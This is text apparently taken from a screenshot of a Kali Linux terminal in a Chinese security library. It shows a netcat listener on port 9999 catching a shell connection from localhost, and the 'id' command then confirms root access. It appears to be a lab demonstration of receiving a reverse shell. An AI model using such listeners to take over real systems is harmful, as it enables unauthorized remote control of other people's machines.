 kali
kali (1)
History
杨哥 (2)
日本
kali
nc -h for help
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
^C
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
whaomni
connect to [127.0.0.1] from localhost [127.0.0.1] 37116
# /bin/sh: 1: whaomni: not found
# id
uid=0(root) gid=0(root) 组=0(root)
#
'零组资料文库'